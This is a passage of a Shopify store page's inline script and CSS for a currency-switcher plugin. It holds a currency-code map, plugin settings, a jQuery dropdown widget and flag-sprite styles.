9":"IDR","b65512eda9d25418e41fccdf473d5579":"IRR","807dba887c5c6e25089c209e0135b7be":"IQD","5b3d9c4d15449457901391acd80adbb1":"EUR","41e21e8c34d6aa3da5b718cf4231390d":"ILS","0dab797ef2bac38eacc418c9f8e15378":"EUR","8966da5d224a004f4cb84804a5f6c688":"XOF","5afe1f34ddec8ef4efc0d0a870cddd61":"JMD","bd9b17731f33daee1dcc16697cdd0cf2":"JPY","d5e688005a94a3e4757619a99f369013":"KZT","80205369a97c21e5b252abfa282346ed":"JOD","3edf06f0c8964eac1c6726937f7f352b":"KES","299afb61e687060e5e66bee8b29799f5":"KPW","04b22e7a99e35a4e6f6514b57cc97ae9":"KRW","0adfee7e28312e24433bcefe25145bce":"KWD","73b4c50df66f6a1a5798982a4039b0b0":"KGS","34b09239ed51e9a61f19a88ab3f7fcea":"LAK","cae77d8621fa4d86b0b92481880a5317":"LBP","bba28a0a3390f1867d6dbdb765c6a4dc":"LSL","77e8fb6bf8a842fbd6b34be76499ebfa":"EUR","d458e452b82fc3f8b22a793a46b9f98d":"LRD","1ae51d98f27604480f17d8fd97cac38a":"LYD","9165792285868d0cba002e56081bb192":"CHF","b7227de55a8695f5e7efe963c8f37580":"EUR","e1dc245d3be5a40f86acdc91ac12ea63":"EUR","1058307c74890a16402e5c523d45ccc4":"MOP","767899052385440a885d7de938daad01":"MGA","42afcbb9ee739cc47c7d1702eb6ce514":"MWK","275edfb0464d6ef42d4ab83e25f2c61f":"MYR","0920c810738edbd92221dc14a20fd857":"MVR","3d49572a28be2f390a459064d1a6fb86":"XOF","4e0781dfb39bff6f61a172fc36311361":"EUR","49216d21984ad4769256a4bda5b8e468":"EUR","7610e93ea7d4c45f7e396acd695cdabd":"MRO","76cae5901fbe4ffc09d33953adb034b1":"MUR","00837c88b2fca5736a8f9d3dc2b07bc5":"MXN","f363cf2859ce0362565e44f1893875a9":"EUR","1dccd443b3eb8235d5b5d5d6da8382dc":"MNT","6c9a5e308c5817eaef3edb3ecb7ad67c":"MDL","1eb3ae043c810aa530d470446f31feeb":"EUR","223989fc8d5283e598bde9d0073dd319":"XCD","f95322c1726fb8beb6a49e69f406062e":"MAD","ac1cd746ee4b708a441ff9e4fb36ac4c":"MZN","738079a8cc1ec3c3e2129b1e243fc759":"OMR","dfbe6bca2b81e38c0a9c080424b1d059":"NAD","c768fd9e960be7a96a15f3fe01180b75":"AUD","611b83f00e115fa1bd82798e0880237c":"NPR","ae260c648e19c69d011aaf48cf5f66ef":"EUR","27e53f66add17b02c21300e3e431c533":"ANG","718605db25ac86e0a81169c100c42433":"AWG","42df8577e98085941b5516769691614d":"ANG","ea5260e4f756a54ed674938e72b8468b":"USD","5825c0e889637e79beca81650c4c1ac3":"XPF","95f82d217678c6bcb292b8fc7682234f":"VUV","5b1e176938f4fc1e6522b9f9151d42d6":"NZD","4ec181c3cff3032f67d94739e0e8737d":"NIO","b3301ed2070ec7aceb5be3b5dcc07ad9":"XOF","cb1d6534badc367e8dd9d40ded713069":"NGN","0511d3f5aac43354944b18475222f917":"NZD","cc055af6be2b737d4707a96a552198ee":"AUD","3e08b5ba3280cdc6e122982b8d112784":"NOK","cac21d3c62a7eb45ee19b3ce11a5fbdf":"USD","8de2e7ca50fc23e4bd3bdad52af3037a":"USD","8ada16d7e26335f17caa2acb955e4c63":"USD","c2f8a60ae14932219e028d614e527959":"USD","e79c4eeea8288d0e262d1d406a7e66f8":"USD","58c5e67c7a17d3741c98f44625f55756":"PKR","e02107346a74b3d630cc6b3711a88536":"PAB","41a47e227563d31fdc856d695d3d1844":"PGK","6ed7fa60539658265859ef7d48f07785":"PYG","90d2c82a2026996f3108f8b150828939":"PEN","e0ee9955cb9435aa9069cb193c54ef08":"PHP","d5bb7b09f2c1d285f61754cdeb4fdd0a":"NZD","e47a66a04fc75e67aa65a0130d88c289":"PLN","fa5ec300d94ca4e8726f3324a7221e15":"EUR","da7dc0acf54f11a299598d5c1abc5961":"XOF","a846d0e7d02f0ec40f36262361c8dd18":"USD","bd68e4c39ab0b7db62f065768d28c62b":"USD","a16006c8c29e90446f0fde04b6e3e88f":"QAR","37e4065a1f7e35bfaef4bbf802897a2a":"EUR","1ccbbd574db7fd92d40a94c7f6725c49":"RON","de553067944fe9a58a174f50fef9f3d1":"RUB","5735bd62d4dc46c38a264768624c5330":"RWF","befcbbe1fc95eec06ccf45a9883d7577":"EUR","9b39639bd0ff46e7623c70ceef74ea51":"SHP","94244557185f84c304bb2373b3534fbc":"XCD","eef4bec625bc2eee7b9c43287bc6e0a9":"XCD","8589dd64d0c84007198df76e131cfc13":"XCD","390af7034abbeab1dea79b0a08e08eb0":"EUR","2bd9b35fa78df0a08155979123b82a6c":"EUR","c845f4e559f39bdfbad73b4ce8ee47bf":"XCD","87336adbbb2d9cf8aa8c3432a8b6925d":"EUR","ae6edefdd8d61735e296170da3e4ec21":"STD","717b8accc93f982d5200c72fc0bd6a2a":"SAR","707862748b5f9e173d8540eed312ed59":"XOF","3f7d04eb7ec8fd8019d5e92429ef11ea":"RSD","27143b90c8dcf38ec194a972b93872f5":"SCR","7ceef5912e0f9e67185881af9935da48":"SLL","7f882944ca9cab2763fbdaa377061464":"SGD","54e8c9819bcbc5b574fb44d54d25aa5a":"EUR","0adb4d2468afd4dbd61c49f7fd36d88b":"VND","924f2e3fa5749228c3c6e8ead75f30b1":"EUR","814976873ee98a5cde52aa91f8e57f42":"SOS","c1834a641b269e2d0a9403dd32baae92":"ZAR","9338d6e26cefddb2528d5b68a06d2717":"USD","1d945ab7aaaf4f9e4d9fd09ea7a949d6":"EUR","23b6672991ae7b379d36b7db29c38ac4":"SDG","a22d9decc47998b44a36a7484c37314e":"SDG","180727061ac3e6a234cf945cb8f119e3":"MAD","3028a629c4affcfdd5b29cc13d065120":"SRD","9a4a9bf6dc7ece97b8625b3f55acb3a2":"NOK","4e42c6cbde70d01c30fa7e227c5a6626":"SZL","25c82ed78d863c8047281fcfd229298a":"SEK","c12b0a6679d4199308210e66eca31c90":"CHF","458da6c10e2b4f09c726a02f06cc15ba":"SYP","c3c261b4d5c775fd0a8a4d58884eabc4":"TJS","237c77ef06d9f28471af18777229408b":"THB","5203b04ab35c5bce320c1ee96cd4e129":"XOF","e9374cb9412edd8f085935f54f91385a":"NZD","4e5207658c6cd6ddb48befc6c4f08682":"TOP","0a9590217a134adfc2371a7e7017b451":"TTD","1a88d8af6e9c7b3aa67835874f0e8769":"AED","596b519ddd104be1202b1680edd788ea":"TND","938f6a602f47ab11611eac75b7d96342":"TRY","4ae4f25295d016c86688f39f21ec4566":"TMT","ebee30ce4ec75b66d21f48b0924328f7":"USD","a7f615f9447cc59bfca778079a3814a3":"AUD","85bdaabd2818943bbc1b467e300a332e":"UGX","8c57fb99483a3e0c56a73bac38519d9a":"UAH","66d327f218b4073155d0b046381ff675":"MKD","4ea695c1a795ba52c92b9f0110aa7b2d":"EGP","9b8c63a775d413d2dd8b68fd572882b4":"GBP","3d44a52383e9ab002dbd337a751479a3":"GBP","cd079ceee5c703f20b34577fb9b368ab":"JEP","3c9ff57d6d41927b2c97b51af715b6ad":"GBP","7a042d8291ccfb63b31c0617e7a1baa1":"TZS","a7ce3de3b5af9a66c927e463f0230223":"USD","7b4a54aada8152200148585aadbce60e":"USD","76bbb5b1aa821625238326d161269297":"XOF","46f7033bc00aeb7b684f462ffb338f74":"UYU","d7e82bf061f52352d475f1affe3639db":"UZS","cfebc08fb2c603c307ec34e3ba26b0cf":"VEF","e7a84add1a61f63eb41939981e823bf1":"XPF","88207eabcca4cd20581678e66f05a864":"WST","ab1ac5bf7c0d655900deaee5707ff90c":"YER","745b69ef9b6a4cffad40699f6bbd6d45":"ZMW","88e80faafe1bfca1109be2d97aa40c54":"EUR"}',
			currencyMessage : 'All orders are processed in USD. While the content of your cart is currently displayed in <span class="selected-currency"></span>, you will checkout using USD at the most current exchange rate.',
            currencyFormat : 'money_format',
			euroFormat : 'amount',
            removeDecimals : 0,
            roundDecimals : 0,
            roundTo : '99',
            autoSwitch : 1,
			showPriceOnHover : 0,
            showCurrencyMessage : true,
			hideConverter : '',
			forceJqueryLoad : false,
			beeketing : true,
			themeScript : '',
			customerScriptBefore : '',
			customerScriptAfter : '',
			debug: false
		};

		<!-- inline script: fixes + various plugin js functions -->
		DoublyGlobal.themeScript = "if(DoublyGlobal.debug) debugger;jQueryGrizzly('head').append('<style> .doubly-wrapper { float:none !important; display: inline-block !important; vertical-align: sub; } .doubly-wrapper .doubly-nice-select .option { text-align:left !important; } @media screen and (max-width:500px) { .doubly-nice-select.open .list, .doubly-nice-select .list { right:-80px !important; } } <\/style>'); jQueryGrizzly('#cart .selecter').parent().remove(); jQueryGrizzly('.cart-overview').before('<li class=\"doubly-wrapper\"><\/li>'); if (jQueryGrizzly('form#cartform .doubly-message').length==0) { jQueryGrizzly('form#cartform>table').first().after('<div class=\"doubly-message\"><\/div>'); } function afterCurrencySwitcherInit() { jQueryGrizzly('.doubly-wrapper .doubly-nice-select').addClass('slim'); } jQueryGrizzly('.swatch-element').click(function() { setTimeout(function(){DoublyCurrency.convertAll(jQueryGrizzly('[name=doubly-currencies]').val());},1); initExtraFeatures(); }); jQueryGrizzly(document).ajaxComplete(function() { jQueryGrizzly('#crt .quick-cart-details').each(function(){ if (jQueryGrizzly(this).find('.money').length==0) { var tmpPrice = jQueryGrizzly(this).find('p:nth-child(2)').text(); jQueryGrizzly(this).find('p:nth-child(2)').html('<span class=\"money\">'+tmpPrice+'<\/span>'); } }); });";
                    DoublyGlobal.initNiceSelect = function(){
                        !function(e) {
                            e.fn.niceSelect = function() {
                                this.each(function() {
                                    var s = e(this);
                                    var t = s.next()
                                    , n = s.find('option')
                                    , a = s.find('option:selected');
                                    t.find('.current').html('<span class="flags flags-' + a.data('country') + '"></span> &nbsp;' + a.data('display') || a.text());
                                }),
                                e(document).off('.nice_select'),
                                e(document).on('click.nice_select', '.doubly-nice-select.doubly-nice-select', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').not(t).removeClass('open'),
                                    t.toggleClass('open'),
                                    t.hasClass('open') ? (t.find('.option'),
                                    t.find('.focus').removeClass('focus'),
                                    t.find('.selected').addClass('focus')) : t.focus()
                                }),
                                e(document).on('click.nice_select', function(s) {
                                    0 === e(s.target).closest('.doubly-nice-select').length && e('.doubly-nice-select').removeClass('open').find('.option')
                                }),
                                e(document).on('click.nice_select', '.doubly-nice-select .option', function(s) {
                                    var t = e(this);
                                    e('.doubly-nice-select').each(function() {
                                        var s = e(this).find('.option[data-value="' + t.data('value') + '"]')
                                        , n = s.closest('.doubly-nice-select');
                                        n.find('.selected').removeClass('selected'),
                                        s.addClass('selected');
                                        var a = '<span class="flags flags-' + s.data('country') + '"></span> &nbsp;' + s.data('display') || s.text();
                                        n.find('.current').html(a),
                                        n.prev('select').val(s.data('value')).trigger('change')
                                    })
                                }),
                                e(document).on('keydown.nice_select', '.doubly-nice-select', function(s) {
                                    var t = e(this)
                                    , n = e(t.find('.focus') || t.find('.list .option.selected'));
                                    if (32 == s.keyCode || 13 == s.keyCode)
                                        return t.hasClass('open') ? n.trigger('click') : t.trigger('click'),
                                        !1;
                                    if (40 == s.keyCode)
                                        return t.hasClass('open') ? n.next().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.next().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (38 == s.keyCode)
                                        return t.hasClass('open') ? n.prev().length > 0 && (t.find('.focus').removeClass('focus'),
                                        n.prev().addClass('focus')) : t.trigger('click'),
                                        !1;
                                    if (27 == s.keyCode)
                                        t.hasClass('open') && t.trigger('click');
                                    else if (9 == s.keyCode && t.hasClass('open'))
                                        return !1
                                })
                            }
                        }(jQueryGrizzly);
                    };
                DoublyGlobal.addSelect = function(){
                    /* add select in select wrapper or body */  
                    if (jQueryGrizzly('.doubly-wrapper').length>0) { 
                        var doublyWrapper = '.doubly-wrapper';
                    } else if (jQueryGrizzly('.doubly-float').length==0) {
                        var doublyWrapper = '.doubly-float';
                        jQueryGrizzly('body').append('<div class="doubly-float"></div>');
                    }
                    document.querySelectorAll(doublyWrapper).forEach(function(el) {
                        el.insertAdjacentHTML('afterbegin', '<select class="currency-switcher right noreplace" name="doubly-currencies"><option value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD">US Dollar</option><option value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR">Euro</option><option value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP">British Pound Sterling</option><option value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD">Canadian Dollar</option><option value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD">Australian Dollar</option></select> <div class="doubly-nice-select currency-switcher right" data-nosnippet> <span class="current notranslate"></span> <ul class="list"> <li class="option notranslate" data-value="USD" data-country="United-States" data-currency-symbol="&#36;" data-display="USD"><span class="flags flags-United-States"></span> &nbsp;US Dollar</li><li class="option notranslate" data-value="EUR" data-country="European-Union" data-currency-symbol="&#8364;" data-display="EUR"><span class="flags flags-European-Union"></span> &nbsp;Euro</li><li class="option notranslate" data-value="GBP" data-country="United-Kingdom" data-currency-symbol="&#163;" data-display="GBP"><span class="flags flags-United-Kingdom"></span> &nbsp;British Pound Sterling</li><li class="option notranslate" data-value="CAD" data-country="Canada" data-currency-symbol="&#36;" data-display="CAD"><span class="flags flags-Canada"></span> &nbsp;Canadian Dollar</li><li class="option notranslate" data-value="AUD" data-country="Australia" data-currency-symbol="&#36;" data-display="AUD"><span class="flags flags-Australia"></span> &nbsp;Australian Dollar</li> </ul> </div>');
                    });
                }
		var bbb = "";
	</script>
	
	
	<!-- inline styles -->
	<style> 
		
		.flags{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags.png")}
		.flags-small{background-image:url("https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/currency-flags-small.png")}
		select.currency-switcher{display:none}.doubly-nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:1px solid #e8e8e8;box-sizing:border-box;cursor:pointer;display:block;float:left;font-family:"Helvetica Neue",Arial;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:0;padding-left:12px;padding-right:30px;position:relative;text-align:left!important;transition:none;/*transition:all .2s ease-in-out;*/-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.doubly-nice-select:hover{border-color:#dbdbdb}.doubly-nice-select.open,.doubly-nice-select:active,.doubly-nice-select:focus{border-color:#88bfff}.doubly-nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:"";display:block;height:5px;box-sizing:content-box;pointer-events:none;position:absolute;right:14px;top:16px;-webkit-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);transform:rotate(45deg);transition:transform .15s ease-in-out;width:5px}.doubly-nice-select.open:after{-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.doubly-nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0); z-index:1000000 !important;}.doubly-nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.doubly-nice-select.disabled:after{border-color:#ccc}.doubly-nice-select.wide{width:100%}.doubly-nice-select.wide .list{left:0!important;right:0!important}.doubly-nice-select.right{float:right}.doubly-nice-select.right .list{left:auto;right:0}.doubly-nice-select.small{font-size:12px;height:36px;line-height:34px}.doubly-nice-select.small:after{height:4px;width:4px}.flags-Afghanistan,.flags-Albania,.flags-Algeria,.flags-Andorra,.flags-Angola,.flags-Antigua-and-Barbuda,.flags-Argentina,.flags-Armenia,.flags-Aruba,.flags-Australia,.flags-Austria,.flags-Azerbaijan,.flags-Bahamas,.flags-Bahrain,.flags-Bangladesh,.flags-Barbados,.flags-Belarus,.flags-Belgium,.flags-Belize,.flags-Benin,.flags-Bermuda,.flags-Bhutan,.flags-Bitcoin,.flags-Bolivia,.flags-Bosnia-and-Herzegovina,.flags-Botswana,.flags-Brazil,.flags-Brunei,.flags-Bulgaria,.flags-Burkina-Faso,.flags-Burundi,.flags-Cambodia,.flags-Cameroon,.flags-Canada,.flags-Cape-Verde,.flags-Cayman-Islands,.flags-Central-African-Republic,.flags-Chad,.flags-Chile,.flags-China,.flags-Colombia,.flags-Comoros,.flags-Congo-Democratic,.flags-Congo-Republic,.flags-Costa-Rica,.flags-Cote-d_Ivoire,.flags-Croatia,.flags-Cuba,.flags-Curacao,.flags-Cyprus,.flags-Czech-Republic,.flags-Denmark,.flags-Djibouti,.flags-Dominica,.flags-Dominican-Republic,.flags-East-Timor,.flags-Ecuador,.flags-Egypt,.flags-El-Salvador,.flags-Equatorial-Guinea,.flags-Eritrea,.flags-Estonia,.flags-Ethiopia,.flags-European-Union,.flags-Falkland-Islands,.flags-Fiji,.flags-Finland,.flags-France,.flags-Gabon,.flags-Gambia,.flags-Georgia,.flags-Germany,.flags-Ghana,.flags-Gibraltar,.flags-Grecee,.flags-Grenada,.flags-Guatemala,.flags-Guernsey,.flags-Guinea,.flags-Guinea-Bissau,.flags-Guyana,.flags-Haiti,.flags-Honduras,.flags-Hong-Kong,.flags-Hungary,.flags-IMF,.flags-Iceland,.flags-India,.flags-Indonesia,.flags-Iran,.flags-Iraq,.flags-Ireland,.flags-Isle-of-Man,.flags-Israel,.flags-Italy,.flags-Jamaica,.flags-Japan,.flags-Jersey,.flags-Jordan,.flags-Kazakhstan,.flags-Kenya,.flags-Korea-North,.flags-Korea-South,.flags-Kosovo,.flags-Kuwait,.flags-Kyrgyzstan,.flags-Laos,.flags-Latvia,.flags-Lebanon,.flags-Lesotho,.flags-Liberia,.flags-Libya,.flags-Liechtenstein,.flags-Lithuania,.flags-Luxembourg,.flags-Macao,.flags-Macedonia,.flags-Madagascar,.flags-Malawi,.flags-Malaysia,.flags-Maldives,.flags-Mali,.flags-Malta,.flags-Marshall-Islands,.flags-Mauritania,.flags-Mauritius,.flags-Mexico,.flags-Micronesia-_Federated_,.flags-Moldova,.flags-Monaco,.flags-Mongolia,.flags-Montenegro,.flags-Morocco,.flags-Mozambique,.flags-Myanmar,.flags-Namibia,.flags-Nauru,.flags-Nepal,.flags-Netherlands,.flags-New-Zealand,.flags-Nicaragua,.flags-Niger,.flags-Nigeria,.flags-Norway,.flags-Oman,.flags-Pakistan,.flags-Palau,.flags-Panama,.flags-Papua-New-Guinea,.flags-Paraguay,.flags-Peru,.flags-Philippines,.flags-Poland,.flags-Portugal,.flags-Qatar,.flags-Romania,.flags-Russia,.flags-Rwanda,.flags-Saint-Helena,.flags-Saint-Kitts-and-Nevis,.flags-Saint-Lucia,.flags-Saint-Vincent-and-the-Grenadines,.flags-Samoa,.flags-San-Marino,.flags-Sao-Tome-and-Principe,.flags-Saudi-Arabia,.flags-Seborga,.flags-Senegal,.flags-Serbia,.flags-Seychelles,.flags-Sierra-Leone,.flags-Singapore,.flags-Slovakia,.flags-Slovenia,.flags-Solomon-Islands,.flags-Somalia,.flags-South-Africa,.flags-South-Sudan,.flags-Spain,.flags-Sri-Lanka,.flags-Sudan,.flags-Suriname,.flags-Swaziland,.flags-Sweden,.flags-Switzerland,.flags-Syria,.flags-Taiwan,.flags-Tajikistan,.flags-Tanzania,.flags-Thailand,.flags-Togo,.flags-Tonga,.flags-Trinidad-and-Tobago,.flags-Tunisia,.flags-Turkey,.flags-Turkmenistan,.flags-Tuvalu,.flags-Uganda,.flags-Ukraine,.flags-United-Arab-Emirates,.flags-United-Kingdom,.flags-United-States,.flags-Uruguay,.flags-Uzbekistan,.flags-Vanuatu,.flags-Vatican-City,.flags-Venezuela,.flags-Vietnam,.flags-Wallis-and-Futuna,.flags-XAG,.flags-XAU,.flags-XPT,.flags-Yemen,.flags-Zambia,.flags-Zimbabwe{width:30px;height:20px}.doubly-nice-select.small .option{line-height:34px;min-height:34px}.doubly-nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,.11);box-sizing:border-box;margin:4px 0 0!important;opacity:0;overflow:scroll;overflow-x:hidden;padding:0;pointer-events:none;position:absolute;top:100%;max-height:260px;left:0;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:100000}.doubly-nice-select .current img,.doubly-nice-select .option img{vertical-align:top;padding-top:10px}.doubly-nice-select .list:hover .option:not(:hover){background-color:transparent!important}.doubly-nice-select .option{font-size:13px !important;float:none!important;text-align:left !important;margin:0px !important;font-family:Helvetica Neue,Arial !important;letter-spacing:normal;text-transform:none;display:block!important;cursor:pointer;font-weight:400;line-height:40px!important;list-style:none;min-height:40px;min-width:55px;margin-bottom:0;outline:0;padding-left:18px!important;padding-right:52px!important;text-align:left;transition:all .2s}.doubly-nice-select .option.focus,.doubly-nice-select .option.selected.focus,.doubly-nice-select .option:hover{background-color:#f6f6f6}.doubly-nice-select .option.selected{font-weight:700}.doubly-nice-select .current img{line-height:45px}.doubly-nice-select.slim{padding:0 18px 0 0;height:20px;line-height:20px;border:0;background:0 0!important}.doubly-nice-select.slim .current .flags{margin-top:0 !important}.doubly-nice-select.slim:after{right:4px;top:6px}.flags{background-repeat:no-repeat;display:block;margin:10px 4px 0 0 !important;float:left}.flags-Zimbabwe{background-position:-5px -5px}.flags-Zambia{background-position:-45px -5px}.flags-Yemen{background-position:-85px -5px}.flags-Vietnam{background-position:-125px -5px}.flags-Venezuela{background-position:-165px -5px}.flags-Vatican-City{background-position:-205px -5px}.flags-Vanuatu{background-position:-245px -5px}.flags-Uzbekistan{background-position:-285px -5px}.flags-Uruguay{background-position:-325px -5px}.flags-United-States{background-position:-365px -5px}.flags-United-Kingdom{background-position:-405px -5px}.flags-United-Arab-Emirates{background-position:-445px -5px}.flags-Ukraine{background-position:-5px -35px}.flags-Uganda{background-position:-45px -35px}.flags-Tuvalu{background-position:-85px -35px}.flags-Turkmenistan{background-position:-125px -35px}.flags-Turkey{background-position:-165px -35px}.flags-Tunisia{background-position:-205px -35px}.flags-Trinidad-and-Tobago{background-position:-245px -35px}.flags-Tonga{background-position:-285px -35px}.flags-Togo{background-position:-325px -35px}.flags-Thailand{background-position:-365px -35px}.flags-Tanzania{background-position:-405px -35px}.flags-Tajikistan{background-position:-445px -35px}.flags-Taiwan{background-position:-5px -65px}.flags-Syria{background-position:-45px -65px}.flags-Switzerland{background-position:-85px -65px}.flags-Sweden{background-position:-125px -65px}.flags-Swaziland{background-position:-165px -65px}.flags-Suriname{background-position:-205px -65px}.flags-Sudan{background-position:-245px -65px}.flags-Sri-Lanka{background-position:-285px -65px}.flags-Spain{background-position:-325px -65px}.flags-South-Sudan{background-position:-365px -65px}.flags-South-Africa{background-position:-405px -65px}.flags-Somalia{background-position:-445px -65px}.flags-Solomon-Islands{background-position:-5px -95px}.flags-Slovenia{background-position:-45px -95px}.flags-Slovakia{background-position:-85px -95px}.flags-Singapore{background-position:-125px -95px}.flags-Sierra-Leone{background-position:-165px -95px}.flags-Seychelles{background-position:-205px -95px}.flags-Serbia{background-position:-245px -95px}.flags-Senegal{background-position:-285px -95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px 